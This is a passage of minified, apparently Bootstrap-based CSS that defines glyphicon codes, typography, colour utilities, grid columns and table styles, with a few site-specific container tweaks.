027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#666;text-decoration:none}a:focus,a:hover{color:#666;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;text-align:center;margin-left:auto;margin-right:auto}.img-rounded{border-radius:3px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{border-top:1px solid #f4f4f4}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:20px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:7px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd{font-weight:700}address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{line-height:1.42857143}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}pre code,table{background-color:transparent}.page-header{padding-bottom:9px;margin:0 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl{margin-bottom:20px}ol,ul{list-style:none;margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}legend,pre{display:block}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}code,kbd{padding:2px 4px;font-size:90%}caption,th{text-align:left}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;-webkit-box-shadow:none;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.container,.container-fluid{margin-right:auto;margin-left:auto}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.container,.container-fluid{padding-right:15px;padding-left:15px}.pre-scrollable{overflow-y:scroll}.container{width:97%}.admin-container{width:97%}@media (min-width:768px){.container{width:750px}.admin-container{width:750px}}@media (min-width:992px){.container{width:970px}.admin-container{width:1100px}}@media (min-width:1200px){.container{width:1050px} .admin-container{width:1100px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.no-padding-left{padding-left:0;}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%;padding-left:0}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%;padding-left:0}.col-md-3{width:25%; }.col-md-3.sidebar {padding-left: 0;} .col-md-2{padding-right:0; width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%;padding-left:0}.col-lg-2{/* width:16.66666667% */}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777}.table{width:100%;max-width:100%;margin-bottom:10px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.btn,.btn-group,.btn-group-vertical,.caret{vertical-align:middle}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0;color:#555}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ededed}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:0}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.btn-group>.btn-group,.btn-toolbar .btn-group,.btn-toolbar .input-group,.dropdown-menu{float:left}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and 